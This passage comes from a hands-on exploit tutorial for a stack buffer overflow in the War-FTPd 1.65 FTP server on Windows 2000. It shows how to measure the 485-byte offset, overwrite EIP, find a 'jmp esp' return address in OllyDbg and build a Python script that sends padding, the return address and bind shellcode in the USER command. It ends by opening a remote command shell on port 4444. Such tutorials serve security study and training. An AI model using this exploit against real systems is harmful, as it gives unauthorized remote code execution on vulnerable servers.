AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA4444AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA5555AAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6 666AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAA7777AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA8888AAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAA9999AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA1111AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Then we mark everything before '2222', and get the length:

\$ python -c "print len

('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAA1111AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA')" 485

And there we've got it. 485 bytes long.

The easy and simplest way is to make the same request, except that we'll generate our amount of number sequence to only one, because we need just the buffer before that number:

\$ ./reach\_eip.py 1 5 1 2 5 Buffer size: 485 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAA1111AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

If the number to reach was 3 it would have been 2 instead of 1:

\$ ./reach\_eip.py 1 5 1 2 5

### PROOFING OUR BUFFER LENGTH

To make a test that we've done all right, we'll do a little script to use all the information we've got.

This script just craft this 'test' buffer, which will be composed as: 'USER ' + '485 bytes long string' + 'a test RET ADDR' Copy this to a file and save it as 'trigger deadbeef.py':

import struct

print 'USER '+'\x41'\*485+struct.pack('<L', 0xdeadbeef)

Then execute it and pipe the output to a netcat to the host and port that War-Ftpd is running:

\$ python trigger\_deadbeef.py | nc 192.168.178.129 21 220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready 220 Please enter your user name. 331 User name okay, Need password.

## Press CTRL+C to stop 'nc' execution.



As we can see it worked just fine!

'Access violation when executing [DEADBEEF]' ;))) we've got it!!

## MAKING RETURN ADDRESS TO EXECUTE OUR SHELLCODE

Till now all was very similar to \*nix world...but win32 has it's own particularities as we'll see.

As you could see in the images above the stack addresses were like 0x00A4FDD0, and as 0x00 can not be used as a string because it cuts it, 'cause it is the NULL (string terminator), it just CANNOT be used as RET ADDRESS in our BufferOverFlow. So we'll have to find another way to jump in to the buffer that our shellcode is located. One of this techniques is to use the values allocated in the registers when exploiting the aplication.

If we've paid attention in the images above we could have seen that registers esp and ebp pointer to some places into our buffers. So what we'll do is to use those registers to reach our shellcode or NOPS that will 'fall to' the shellcode, and that way change the normal execution flow of the process. But...how are we gonna do that? Don't worry is not that difficult.

If you did your job, as described in this paper, you must have installed the FX's (from Phenoelit) 'OllyUni' plugin into your Ollydbg. And now's the time it's gonna be used. With this plugin we'll search for 'jmp esp', 'call esp', 'jmp ebp' and 'call ebp', that way will be able to jump in to the buffer that we've crafted with NOPS followed by our shellcode, so that'll make our exploitation more reliable. The location of those jmps and calls will change depending on our Win2k, XP language version and SPs installed over it. The problem of making a oneshoot exploit is not scope of this paper, maybe I'll describe better techniques in future papers.

OK, let's put our hands on this.

We'll have to launch War-Ftpd from Ollydbg, as we've done just before and after 'Start Service' will go to Ollydbg and click right mouse button over de top-left window (asm code), and select 'Overflow Return Address->ASCII overflow returns->Search JMP/CALL ESP' option. Then have a seat and relax for a while because it is gonna take time....so don't get mad, you just have to wait till it finishes searching. (on slow machines it will take long...long time)



When it's finished, we've gotta go to 'View->Log' from Ollydbg menu bar, to see all locations of 'jmp esp' and 'call esp' found in the process and dlls related with it.



I personally preffere JMPs ones because they are a direct jump to a location, instead of CALLs which pushes the next instruction to the stack, but anyway both should work.

### MAKING A BETA EXPLOIT

Now that we have collected all the pieces needed we'll craft your first win32 beta exploit we'll name it 'exp\_beta.py':

import struct



print 'USER '+'\x41'\*485+struct.pack('<L', 0x750362c3)+'\x42'\*32+sc

(remember to change the '0x750362c3' by the location of a 'jmp esp' for your system, I've worked on this tutorial on a win2k english without any SP installed)

Oh...a little explaination, I've used '\x41' and '\x42' as NOPs, which represents 'inc' instruction to registers that in this case don't bother us. (in most papers you probably have read '\x90' was used instead)

It's time to try it!!:

\$ python exp\_beta.py | nc 192.168.178.129 21 220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready 220 Please enter your user name. 331 User name okay, Need password.

Press CTRL+C to getout from netcat. As we've used a port 4444 bind shellcode, so we'll try to connect to this port, where our shellcode should be listening on:

\$ telnet 192.168.178.129 4444 Trying 192.168.178.129... Connected to 192.168.178.129. Escape character is '^]'. Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-1999 Microsoft Corp.

C:\Program Files\War-ftpd>

mmm...I think that it works ;)

### LAST WORDS

As we've reached our goal, this paper came up to the end. Now it's time for you to start playing around a little bit, because practice is the best way to learn things.

I hope that you've enjoyed this document. For any suggestion, comments or whatever, just send me an e-mail to shadown@g-con.org or to shadown@gmail.com

Thanks for your time.

### GREETZ

To my wife 'Maureen' and son 'Ulises' for supporting me in my job, researchs, and anything I do, and for been the best company I've ever have. I love you.

And to all of my friends...you know who you are.